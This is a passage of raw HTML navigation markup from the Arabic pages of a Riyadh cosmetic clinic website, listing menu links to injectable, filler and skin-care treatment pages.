href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a8%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إبرة العنبر في الرياض |المملكة العربية السعودية</span></a></li><li id="menu-item-12123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%b1%d9%82%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للرقبة</span></a></li><li id="menu-item-4322" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4322 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b8%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">رفع الوجه الظلي في الرياض</span></a></li></ul></li><li id="menu-item-4414" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4414 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4414 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4309" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة حقن الدهون / نقل الدهون في الرياض</span></a></li><li id="menu-item-4403" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4403 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d9%84%d9%88%d8%aa%d9%8a%d8%b1%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">فيلر البيلوتيرو في الرياض</span></a></li><li id="menu-item-7639" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7639 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الفيلر تحت العين</span></a></li><li id="menu-item-4315" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للتجاعيد في الرياض</span></a></li><li id="menu-item-4318" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن الماكرولين في الرياض</span></a></li><li id="menu-item-7129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%84%d9%8a%d9%86%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حقن بوتوكس البوتولينوم في الرياض</span></a></li><li id="menu-item-4348" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4348 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">إزالة تجاعيد الجبين</span></a></li><li id="menu-item-29851" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%B9%D9%84%D8%A7%D8%AC-%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF-%D8%A7%D9%84%D9%81%D9%83/"><span class="ubermenu-target-title ubermenu-target-text">علاج تحديد الفك</span></a></li><li id="menu-item-10148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3-%d9%88%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%a8%d8%b1-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكساس واستخدام ابر تكساس في الرياض</span></a></li><li id="menu-item-4321" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%86%d8%b9%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن تنعيم التجاعيد في الرياض</span></a></li><li id="menu-item-4406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%8a%d9%81%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فوليفت في الرياض</span></a></li><li id="menu-item-4304" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين بالفيلر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12555 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12555"><ul  class="ubermenu-submenu ubermenu-submenu-id-12555 ubermenu-submenu-type-stack"  ><li id="menu-item-8529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">فيلر الشفايف الروسية في الرياض</span></a></li><li id="menu-item-4311" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%ac%d9%88%d9%81%d9%8a%d8%af%d9%8a%d8%b1%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حشوات جوفيديرم في الرياض</span></a></li><li id="menu-item-4341" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a3%d9%86%d9%81%d8%b1%d8%aa%d9%8a%d8%aa%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج نفرتيتي لشد الوجه</span></a></li><li id="menu-item-8585" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88-%d8%ac%d9%84%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الحشو الجلدي في الرياض</span></a></li><li id="menu-item-4313" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d9%81%d9%88%d9%84%d8%a8%d9%8a%d9%84%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة فولبيلا في الرياض</span></a></li><li id="menu-item-4405" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4405 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%88%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فولوما في الرياض</span></a></li><li id="menu-item-6585" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ديرما فيلر</span></a></li><li id="menu-item-12146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الثدي بالحقن</span></a></li><li id="menu-item-4413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%A8%D9%88%D8%AA%D9%88%D9%83%D8%B3/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس</span></a></li><li id="menu-item-29849" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%BA%D9%84%D9%88%D8%AA%D8%A7%D8%AB%D9%8A%D9%88%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الجلوتاثيون في الرياض</span></a></li><li id="menu-item-4312" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d8%b3%d9%83%d9%88%d9%84%d8%a8%d8%aa%d8%b1%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة سكولبترا في الرياض</span></a></li><li id="menu-item-4292" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4292 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">البوتوكس لغدد العرق في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7648" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر شفايف في الرياض</span></a></li><li id="menu-item-29848" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر المؤخرة في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1194" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1194 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">العناية بالبشرة</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1194 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16523 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16523"><ul  class="ubermenu-submenu ubermenu-submenu-id-16523 ubermenu-submenu-type-stack"  ><li id="menu-item-7646" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%8a%d8%af%d8%b1%d8%a7-%d9%81%d9%8a%d8%b4%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">هيدرا فيشل في الرياض</span></a></li><li id="menu-item-7972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالمحاليل الوريدية في الرياض</span></a></li><li id="menu-item-7099" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae%d9%88%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاجات مكافحة الشيخوخة في الرياض</span></a></li><li id="menu-item-8484" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b4%d8%b1%d8%a9-%d8%b9%d9%85%d9%8a%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف البشرة عميق في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16522 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16522"><ul  class="ubermenu-submenu ubermenu-submenu-id-16522 ubermenu-submenu-type-stack"  ><li id="menu-item-5556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5556 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج ازالة الندبات في الرياض</span></a></li><li id="menu-item-10268" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10268 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تجديد البشرة في الرياض</span></a></li><li id="menu-item-12175" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12175 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات التجديدية</span></a></li><li id="menu-item-7641" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7641 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%87%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الهالات السوداء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12553 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12553"><ul  class="ubermenu-submenu ubermenu-submenu-id-12553 ubermenu-submenu-type-stack"  ><li id="menu-item-7796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج لتبييض البشرة في الرياض</span></a></li><li id="menu-item-5686" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة علامات الجلد في الرياض</span></a></li><li id="menu-item-8103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%85%d9%88%d8%ac%d8%a7%d8%aa-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالموجات فوق الصوتية في الرياض</span></a></li><li id="menu-item-9037" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d8%a2%d9%84%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة الثآليل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16539 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16539"><ul  class="ubermenu-submenu ubermenu-submenu-id-16539 ubermenu-submenu-type-stack"  ><li id="menu-item-10139" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a7%d9%84%d8%ba%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d9%84%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">البلازما الغنية بالصفائح الدموية (PRP) للوجه في الرياض</span></a></li><li id="menu-item-12399" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b1%d9%8a%d8%af-%d9%83%d8%a7%d8%b1%d8%a8%d8%aa-%d9%84%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقنية ريد كاربت للوجه</span></a></li><li id="menu-item-5760" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 